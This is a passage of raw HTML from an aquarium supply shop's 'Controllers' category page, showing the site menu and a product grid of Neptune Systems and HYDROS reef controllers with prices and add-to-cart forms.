					<a href="https://www.liverocknreef.com/catalog/air-pumps-4-1.html" title="Air Pumps">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Air Pumps
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/bulk-case-deals-799-1.html" title="Bulk Case Deals">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Bulk Case Deals
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/aquariums-642-1.html" title="Aquariums">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Aquariums
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/aquatic-sealants-and-adhesives-28-1.html" title="Aquatic Sealants &amp; Adhesives 	">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Aquatic Sealants &amp; Ad...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/calcium-and-kalk-reactors-9-1.html" title="Calcium and Kalk Reactors">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Calcium and Kalk Reactors
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/chillers-7-1.html" title="Chillers">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Chillers
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/co2-equipment-8-1.html" title="CO2 Equipment">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							CO2 Equipment
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/ecotech-products-621-1.html" title="EcoTech Products">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							EcoTech Products
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/controllers-and-dosing-equipment-12-1.html" title="Controllers and Dosing Equipment">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Controllers and Dosing Eq...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/filters-scrubbers-and-reactors-13-1.html" title="Filters, Scrubbers &amp; Reactors">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Filters, Scrubbers &amp; ...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/livedry-and-frozen-foods-15-1.html" title="Live,Dry &amp; Frozen Foods">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Live,Dry &amp; Frozen Foo...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/heaters-17-1.html" title="Heaters">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Heaters
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/iwaki-pumps-773-1.html" title="Iwaki Pumps">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Iwaki Pumps
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/lighting-and-bulbs-18-1.html" title="Lighting &amp; Bulbs">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Lighting &amp; Bulbs
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/miscellaneous-maintenance-cleaning-traps-696-1.html" title="Miscellaneous - Maintenance-Cleaning - Traps">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Miscellaneous - Maintenan...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/neptune-systems-619-1.html" title="Neptune Systems">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Neptune Systems
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/ozone-products-22-1.html" title="Ozone Products">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Ozone Products
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/protein-skimmers-25-1.html" title="Protein Skimmers">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Protein Skimmers
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/reverse-osmosis-and-auto-top-off-27-1.html" title="Reverse Osmosis &amp; Auto Top Off">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Reverse Osmosis &amp; Aut...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/salt-29-1.html" title="Salt">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Salt
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/sand-and-substrates-30-1.html" title="Sand &amp; Substrates">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Sand &amp; Substrates
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/scrapersmagnets-and-cleaners-1-1.html" title="Scrapers,Magnets and Cleaners">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Scrapers,Magnets and Clea...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/testing-equipment-32-1.html" title="Testing Equipment">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Testing Equipment
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/tools-26-1.html" title="Tools">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Tools
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/tubing-31-1.html" title="Tubing">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Tubing
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/uv-sterilizers-33-1.html" title="UV Sterilizers">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							UV Sterilizers
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/water-monitors-and-probes-828-1.html" title="Water Monitors and Probes">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Water Monitors and Probes
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/water-pumpspowerheads-34-1.html" title="Water Pumps,Powerheads ">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Water Pumps,Powerheads 
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/wave-machines-39-1.html" title="Wave Machines">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Wave Machines
						</span>
					</a>
				</li>
				</ul>
</div>
						</div>
						<div class="col-md-9 col-10">
							<div class="nav-wrap">
								<div id="mainnav" class="mainnav">
	<ul class="menu">
		<li class="column-1"><a href="index.php" title="Home">Home</a></li><li class="column-1"><a href="https://www.liverocknreef.com/catalog/salt-water-live-rock.html" title="Our Salt Water Live Rock">Our Salt Water Live Rock</a></li><li class="column-1"><a href="https://www.liverocknreef.com/catalog/shipping-info.html" title="Shipping">Shipping</a></li><li class="column-1"><a href="https://www.liverocknreef.com/catalog/terms-conditions.html" title="Terms & Conditions">Terms & Conditions</a></li><li class="column-1"><a href="https://www.liverocknreef.com/catalog/faq.html" title="Frequently Asked Questions">Frequently Asked Questions</a></li>	</ul>
</div>
							</div>
							<div class="today-deal">
																<a href="#" title="">TODAY'S DEALS</a>
															</div>
							<div class="btn-menu">
	                            <span></span>
	                        </div>
						</div>
					</div>
				</div>
			</div>
		</section>
<div style="width:100%;background:#e5e5e5;text-align:center"><a href="https://www.liverocknreef.com/catalog/shipping-info.html"><img src="https://www.liverocknreef.com/liverock-images/banners/free-shipping-banner.png" alt="free shipping on livestock over $349" style="max-width:100%;"></a></div>
<div style="text-align:center;padding:10px;color:red;font-weight:bold;font-size:22px;-webkit-text-stroke-width: 0px;-webkit-text-stroke-color: black;background-image: url('/liverock-images/candy-cane-background-fade.jpg');display:none">NOTICE: NO LIVE STOCK/LIVE ROCK SHIPMENTS FROM DEC. 18 - JAN. 7. HAPPY HOLIDAYS!</div>

		<div id="section_direct">
									<section class="flat-breadcrumb">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
					<ul class="breadcrumbs">
						<li class="trail-item">
							<a href="https://www.liverocknreef.com/index.php" title="">Home</a>
							<span><img src="themes/evo_responsive/images/icons/arrow-right.png" alt=">"></span>
						</li>
																							<li class="trail-item">
											<a href="https://www.liverocknreef.com/catalog/controllers-and-dosing-equipment-12-1.html" title="Controllers and Dosing Equipment">Controllers and Dosing Equipment</a>
											<span><img src="themes/evo_responsive/images/icons/arrow-right.png" alt=">"></span>
										</li>
																		<li class="trail-end">
									<a href="https://www.liverocknreef.com/catalog/controllers-760-1.html" title="Controllers">Controllers</a>
								</li>
																			</ul>
				</div>
			</div>
		</div>
	</section>


				
				<main id="shop" class="style1">
					<div class="container">
						<div class="row">
							<div class="col-md-8 col-lg-9">
								<div class="main-shop main_sect">
									<h1>Controllers</h1>

<div class="category-info">
	<!--// Start Hide Image //-->
	<div class="image"><img src="images/products/thumb_category_large_11912_X3_FrontSlant_Left.jpg" border="0" alt="Controllers" class="" style="padding-right: 10px;" width="125" height="80" /></div>
	<!--// End Hide Image //-->
	<p>Controllers</p>
</div>






<!--// Start Hide Products //-->
<div class="wrap-imagebox">
	<div class="flat-row-title">&nbsp;</div>
	<div class="sort-product">
		<ul class="icons">
			<li class="">
				<a href="javascript: void(0);" onclick="javascript: location.href='https://www.liverocknreef.com/index.php?l=product_list&amp;c=760&amp;display=tile';" title="Grid View"><img src="themes/evo_responsive/images/icons/list-1.png" alt="Grid"></a>
			</li>
			<li class="">
				<a href="javascript: void(0);" onclick="javascript: location.href='https://www.liverocknreef.com/index.php?l=product_list&amp;c=760&amp;display=list';" title="List View"><img src="themes/evo_responsive/images/icons/list-2.png" alt="List"></a>
			</li>
		</ul>
		<div class="sort">
			<b>Sort By:</b>
			<div class="popularity" style="margin-right: 20px;">
				<select class="top" onchange="javascript:location.href='https://www.liverocknreef.com/index.php?l=product_list&amp;c=760&amp;sortby='+this.value;">
					<option value="">Select Sort Method...</option>
					<option value="title:asc">Alphabetical</option>
					<option value="num_sold:desc">Most Popular</option>
					<option value="price:asc">Price (Lowest to Highest)</option>
					<option value="price:desc">Price (Highest to Lowest)</option>
					<option value="id:desc">Age (Newest First)</option>
					<option value="id:asc">Age (Oldest First)</option>
				</select>
			</div>
			<b>Show:</b>
			<div class="showed">
				<select class="top" onchange="javascript:location.href='https://www.liverocknreef.com/index.php?l=product_list&amp;c=760&amp;show='+this.value;">
					<option value="25" selected="selected">25</option>
					<option value="15">15</option>
					<option value="25">25</option>
					<option value="50">50</option>
					<option value="75">75</option>
					<option value="100">100</option>
				</select>
			</div>
		</div><!-- /.sort -->
		<div class="clearfix"></div>
	</div>
	
	<div class="row">
	<div class="col-lg-4 col-sm-6">
	<div class="product-box">
		<div class="imagebox">
			<!--// Start Hide Data //-->
			<form name="item_form12575" action="https://www.liverocknreef.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
			<input type="hidden" name="product[id]" value="12575" />
			<input type="hidden" name="product[quantity]" value="1" />
								<span class="item-new">NEW</span>
								<ul class="box-image owl-carousel-1">
					<li>
						<a href="https://www.liverocknreef.com/catalog/hardware/neptune-systems-eb4-energy-bar-4-12575.html" title="Neptune Systems EB4 Energy Bar 4">
							<img src="images/products/thumb_12575_ezgif-2-2910573e47.jpg" alt="Neptune Systems EB4 Energy Bar 4">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/hardware/neptune-systems-eb4-energy-bar-4-12575.html" title="Neptune Systems EB4 Energy Bar 4">
							<img src="images/products/thumb_12575_ezgif-2-2467cf1077.jpg" alt="Neptune Systems EB4 Energy Bar 4">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/hardware/neptune-systems-eb4-energy-bar-4-12575.html" title="Neptune Systems EB4 Energy Bar 4">
							<img src="images/products/thumb_12575_ezgif-2-73b655cb93.jpg" alt="Neptune Systems EB4 Energy Bar 4">
						</a>
					</li>
									</ul>
				<div class="box-content">
					<div class="product-name">
						<a href="https://www.liverocknreef.com/catalog/hardware/neptune-systems-eb4-energy-bar-4-12575.html" title="Neptune Systems EB4 Energy Bar 4">Neptune Systems EB4 Energy Bar 4</a>
					</div>
					<div class="price">
													<span class="sale">$139.89</span>
											</div>
				</div>
				<div class="box-bottom">
					<div class="btn-add-cart">
						
						<!--// Start Hide Cart Hidden //-->
						<a href="https://www.liverocknreef.com/catalog/hardware/neptune-systems-eb4-energy-bar-4-12575.html" title="More Info">
							<img src="themes/evo_responsive/images/icons/add-cart.png" alt="More Info">More Info
						</a>
						<!--// End Hide Cart Hidden //-->
					</div>
				</div>
			</form>
			<!--// End Hide Data //-->
		</div>
	</div>
</div><div class="col-lg-4 col-sm-6">
	<div class="product-box">
		<div class="imagebox">
			<!--// Start Hide Data //-->
			<form name="item_form12081" action="https://www.liverocknreef.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
			<input type="hidden" name="product[id]" value="12081" />
			<input type="hidden" name="product[quantity]" value="1" />
								<span class="item-new">NEW</span>
								<ul class="box-image owl-carousel-1">
					<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x4-xp8-pro-pack-12081.html" title="HYDROS Control X4 XP8 PRO Pack">
							<img src="images/products/thumb_12081_control_x4_pro_pack_graphic_72x-100_1.jpg" alt="HYDROS Control X4 XP8 PRO Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x4-xp8-pro-pack-12081.html" title="HYDROS Control X4 XP8 PRO Pack">
							<img src="images/products/thumb_12081_control_x4_pro_pack_white_72x-100_1.jpg" alt="HYDROS Control X4 XP8 PRO Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x4-xp8-pro-pack-12081.html" title="HYDROS Control X4 XP8 PRO Pack">
							<img src="images/products/thumb_12081_x4_front_2.jpg" alt="HYDROS Control X4 XP8 PRO Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x4-xp8-pro-pack-12081.html" title="HYDROS Control X4 XP8 PRO Pack">
							<img src="images/products/thumb_12081_x4_slant_2.jpg" alt="HYDROS Control X4 XP8 PRO Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x4-xp8-pro-pack-12081.html" title="HYDROS Control X4 XP8 PRO Pack">
							<img src="images/products/thumb_12081_x4_end_2.jpg" alt="HYDROS Control X4 XP8 PRO Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x4-xp8-pro-pack-12081.html" title="HYDROS Control X4 XP8 PRO Pack">
							<img src="images/products/thumb_12081_xp8_1_1.jpg" alt="HYDROS Control X4 XP8 PRO Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x4-xp8-pro-pack-12081.html" title="HYDROS Control X4 XP8 PRO Pack">
							<img src="images/products/thumb_12081_xp8_explained_2.jpg" alt="HYDROS Control X4 XP8 PRO Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x4-xp8-pro-pack-12081.html" title="HYDROS Control X4 XP8 PRO Pack">
							<img src="images/products/thumb_12081_pinpoint_ph_3_1_1_1.jpg" alt="HYDROS Control X4 XP8 PRO Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x4-xp8-pro-pack-12081.html" title="HYDROS Control X4 XP8 PRO Pack">
							<img src="images/products/thumb_12081_xp8-dims_1_1.jpg" alt="HYDROS Control X4 XP8 PRO Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x4-xp8-pro-pack-12081.html" title="HYDROS Control X4 XP8 PRO Pack">
							<img src="images/products/thumb_12081_x4_dimensions_2.jpg" alt="HYDROS Control X4 XP8 PRO Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x4-xp8-pro-pack-12081.html" title="HYDROS Control X4 XP8 PRO Pack">
							<img src="images/products/thumb_12081_hydros_slimtemp_3_1_1_1_1.jpg" alt="HYDROS Control X4 XP8 PRO Pack">
						</a>
					</li>
									</ul>
				<div class="box-content">
					<div class="product-name">
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x4-xp8-pro-pack-12081.html" title="HYDROS Control X4 XP8 PRO Pack">HYDROS Control X4 XP8 PRO Pack</a>
					</div>
					<div class="price">
													<span class="sale">$734.79</span>
											</div>
				</div>
				<div class="box-bottom">
					<div class="btn-add-cart">
						<!--// Start Hide Add To Cart //-->
						<a href="javascript:void(0);" onclick="javascript:document.forms['item_form12081'].submit();" title="Add To Cart">
							<img src="themes/evo_responsive/images/icons/add-cart.png" alt="Add To Cart">Add To Cart
						</a>
						<!--// End Hide Add To Cart //-->
						
					</div>
				</div>
			</form>
			<!--// End Hide Data //-->
		</div>
	</div>
</div><div class="col-lg-4 col-sm-6">
	<div class="product-box">
		<div class="imagebox">
			<!--// Start Hide Data //-->
			<form name="item_form11912" action="https://www.liverocknreef.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
			<input type="hidden" name="product[id]" value="11912" />
			<input type="hidden" name="product[quantity]" value="1" />
								<span class="item-new">NEW</span>
								<ul class="box-image owl-carousel-1">
					<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x3-starter-pack-11912.html" title="HYDROS Control X3 Starter Pack">
							<img src="images/products/thumb_11912_X3_FrontSlant_Left.jpg" alt="HYDROS Control X3 Starter Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x3-starter-pack-11912.html" title="HYDROS Control X3 Starter Pack">
							<img src="images/products/thumb_11912_pH-Probe.png" alt="HYDROS Control X3 Starter Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x3-starter-pack-11912.html" title="HYDROS Control X3 Starter Pack">
							<img src="images/products/thumb_11912_TemperatureProbe.png" alt="HYDROS Control X3 Starter Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x3-starter-pack-11912.html" title="HYDROS Control X3 Starter Pack">
							<img src="images/products/thumb_11912_WiFi-Power-4-Strip.png" alt="HYDROS Control X3 Starter Pack">
						</a>
					</li>
									</ul>
				<div class="box-content">
					<div class="product-name">
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x3-starter-pack-11912.html" title="HYDROS Control X3 Starter Pack">HYDROS Control X3 Starter Pack</a>
					</div>
					<div class="price">
													<span class="sale">$323.89</span>
											</div>
				</div>
				<div class="box-bottom">
					<div class="btn-add-cart">
						<!--// Start Hide Add To Cart //-->
						<a href="javascript:void(0);" onclick="javascript:document.forms['item_form11912'].submit();" title="Add To Cart">
							<img src="themes/evo_responsive/images/icons/add-cart.png" alt="Add To Cart">Add To Cart
						</a>
						<!--// End Hide Add To Cart //-->
						
					</div>
				</div>
			</form>
			<!--// End Hide Data //-->
		</div>
	</div>
</div><div class="col-lg-4 col-sm-6">
	<div class="product-box">
		<div class="imagebox">
			<!--// Start Hide Data //-->
			<form name="item_form11870" action="https://www.liverocknreef.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
			<input type="hidden" name="product[id]" value="11870" />
			<input type="hidden" name="product[quantity]" value="1" />
								<span class="item-new">NEW</span>
								<ul class="box-image owl-carousel-1">
					<li>
						<a href="https://www.liverocknreef.com/catalog/hardware/eb832-energy-bar-832-neptune-systems-11870.html" title="EB832 Energy Bar 832 - Neptune Systems">
							<img src="images/products/thumb_11870_eb832-left-side_1.jpg" alt="EB832 Energy Bar 832 - Neptune Systems">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/hardware/eb832-energy-bar-832-neptune-systems-11870.html" title="EB832 Energy Bar 832 - Neptune Systems">
							<img src="images/products/thumb_11870_ezgif-4-0a3033ac5a.jpg" alt="EB832 Energy Bar 832 - Neptune Systems">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/hardware/eb832-energy-bar-832-neptune-systems-11870.html" title="EB832 Energy Bar 832 - Neptune Systems">
							<img src="images/products/thumb_11870_eb832-mount-back_1.jpg" alt="EB832 Energy Bar 832 - Neptune Systems">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/hardware/eb832-energy-bar-832-neptune-systems-11870.html" title="EB832 Energy Bar 832 - Neptune Systems">
							<img src="images/products/thumb_11870_EB832-w-callouts.jpg" alt="EB832 Energy Bar 832 - Neptune Systems">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/hardware/eb832-energy-bar-832-neptune-systems-11870.html" title="EB832 Energy Bar 832 - Neptune Systems">
							<img src="images/products/thumb_11870_ezgif-8a97ee9341936834.jpg" alt="EB832 Energy Bar 832 - Neptune Systems">
						</a>
					</li>
									</ul>
				<div class="box-content">
					<div class="product-name">
						<a href="https://www.liverocknreef.com/catalog/hardware/eb832-energy-bar-832-neptune-systems-11870.html" title="EB832 Energy Bar 832 - Neptune Systems">EB832 Energy Bar 832 - Neptune Systems</a>
					</div>
					<div class="price">
													<span class="sale">$319.89</span>
											</div>
				</div>
				<div class="box-bottom">
					<div class="btn-add-cart">
						<!--// Start Hide Add To Cart //-->
						<a href="javascript:void(0);" onclick="javascript:document.forms['item_form11870'].submit();" title="Add To Cart">
							<img src="themes/evo_responsive/images/icons/add-cart.png" alt="Add To Cart">Add To Cart
						</a>
						<!--// End Hide Add To Cart //-->
						
					</div>
				</div>
			</form>
			<!--// End Hide Data //-->
		</div>
	</div>
</div><div class="col-lg-4 col-sm-6">
	<div class="product-box">
		<div class="imagebox">
			<!--// Start Hide Data //-->
			<form name="item_form8403" action="https://www.liverocknreef.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
			<input type="hidden" name="product[id]" value="8403" />
			<input type="hidden" name="product[quantity]" value="1" />
								<ul class="box-image owl-carousel-1">
					<li>
						<a href="https://www.liverocknreef.com/catalog/aquacontrollers/neptune-systems-apex-display-module-8403.html" title="Neptune Systems Apex Display Module">
							<img src="images/products/thumb_8403_p-99223-94802V-fish.jpg" alt="Neptune Systems Apex Display Module">
						</a>
					</li>
									</ul>
				<div class="box-content">
					<div class="product-name">
						<a href="https://www.liverocknreef.com/catalog/aquacontrollers/neptune-systems-apex-display-module-8403.html" title="Neptune Systems Apex Display Module">Neptune Systems Apex Display Module</a>
					</div>
					<div class="price">
													<span class="sale">$125.98</span>
											</div>
				</div>
				<div class="box-bottom">
					<div class="btn-add-cart">
						<!--// Start Hide Add To Cart //-->
						<a href="javascript:void(0);" onclick="javascript:document.forms['item_form8403'].submit();" title="Add To Cart">
							<img src="themes/evo_responsive/images/icons/add-cart.png" alt="Add To Cart">Add To Cart
						</a>
						<!--// End Hide Add To Cart //-->
						
					</div>
				</div>
			</form>
			<!--// End Hide Data //-->
		</div>
	</div>
</div><div class="col-lg-4 col-sm-6">
	<div class="product-box">
		<div class="imagebox">
			<!--// Start Hide Data //-->
			<form name="item_form12085" action="https://www.liverocknreef.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
			<input type="hidden" name="product[id]" value="12085" />
			<input type="hidden" name="product[quantity]" value="1" />
								<span class="item-new">NEW</span>
								<ul class="box-image owl-carousel-1">
					<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-wave-engine-le-12085.html" title="Hydros Wave Engine LE">
							<img src="images/products/thumb_12085_18815.jpg" alt="Hydros Wave Engine LE">
						</a>
					</li>
									</ul>
				<div class="box-content">
					<div class="product-name">
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-wave-engine-le-12085.html" title="Hydros Wave Engine LE">Hydros Wave Engine LE</a>
					</div>
					<div class="price">
													<span class="sale">$229.79</span>
											</div>
				</div>
				<div class="box-bottom">
					<div class="btn-add-cart">
						<!--// Start Hide Add To Cart //-->
						<a href="javascript:void(0);" onclick="javascript:document.forms['item_form12085'].submit();" title="Add To Cart">
							<img src="themes/evo_responsive/images/icons/add-cart.png" alt="Add To Cart">Add To Cart
						</a>
						<!--// End Hide Add To Cart //-->
						
					</div>
				</div>
			</form>
			<!--// End Hide Data //-->
		</div>
	</div>
</div><div class="col-lg-4 col-sm-6">
	<div class="product-box">
		<div class="imagebox">
			<!--// Start Hide Data //-->
			<form name="item_form12573" action="https://www.liverocknreef.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
			<input type="hidden" name="product[id]" value="12573" />
			<input type="hidden" name="product[quantity]" value="1" />
								<span class="item-new">NEW</span>
								<ul class="box-image owl-carousel-1">
					<li>
						<a href="https://www.liverocknreef.com/catalog/aquacontroller-system-packs/neptune-systems-trident-and-a3-apex-controller-system-bundle-12573.html" title="Neptune Systems Trident &amp; A3 Apex Controller System Bundle">
							<img src="images/products/thumb_12573_ezgif-2-e2b01b19cf.jpg" alt="Neptune Systems Trident &amp; A3 Apex Controller System Bundle">
						</a>
					</li>
									</ul>
				<div class="box-content">
					<div class="product-name">
						<a href="https://www.liverocknreef.com/catalog/aquacontroller-system-packs/neptune-systems-trident-and-a3-apex-controller-system-bundle-12573.html" title="Neptune Systems Trident &amp; A3 Apex Controller System Bundle">Neptune Systems Trident &amp; A3 Apex Controller System Bundle</a>
					</div>
					<div class="price">
													<span class="sale">$1624.98</span>
											</div>
				</div>
				<div class="box-bottom">
					<div class="btn-add-cart">
						<!--// Start Hide Add To Cart //-->
						<a href="javascript:void(0);" onclick="javascript:document.forms['item_form12573'].submit();" title="Add To Cart">
							<img src="themes/evo_responsive/images/icons/add-cart.png" alt="Add To Cart">Add To Cart
						</a>
						<!--// End Hide Add To Cart //-->
						
					</div>
				</div>
			</form>
			<!--// End Hide Data //-->
		</div>
	</div>
</div><div class="col-lg-4 col-sm-6">
	<div class="product-box">
		<div class="imagebox">
			<!--// Start Hide Data //-->
			<form name="item_form12077" action="https://www.liverocknreef.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
			<input type="hidden" name="product[id]" value="12077" />
			<input type="hidden" name="product[quantity]" value="1" />
								<span class="item-new">NEW</span>
								<ul class="box-image owl-carousel-1">
					<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x4-starter-pack-12077.html" title="HYDROS Control X4 Starter Pack">
							<img src="images/products/thumb_12077_control_x4_starter_pack_graphic.jpg" alt="HYDROS Control X4 Starter Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x4-starter-pack-12077.html" title="HYDROS Control X4 Starter Pack">
							<img src="images/products/thumb_12077_controlpsu_1_3.jpg" alt="HYDROS Control X4 Starter Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x4-starter-pack-12077.html" title="HYDROS Control X4 Starter Pack">
							<img src="images/products/thumb_12077_pinpoint_ph_2.jpg" alt="HYDROS Control X4 Starter Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x4-starter-pack-12077.html" title="HYDROS Control X4 Starter Pack">
							<img src="images/products/thumb_12077_4outletpowerstrip_1_3.jpg" alt="HYDROS Control X4 Starter Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x4-starter-pack-12077.html" title="HYDROS Control X4 Starter Pack">
							<img src="images/products/thumb_12077_hydros_slimtemp_3.jpg" alt="HYDROS Control X4 Starter Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x4-starter-pack-12077.html" title="HYDROS Control X4 Starter Pack">
							<img src="images/products/thumb_12077_control4_senseports_2.jpg" alt="HYDROS Control X4 Starter Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x4-starter-pack-12077.html" title="HYDROS Control X4 Starter Pack">
							<img src="images/products/thumb_12077_control4_driveports_2.jpg" alt="HYDROS Control X4 Starter Pack">
						</a>
					</li>
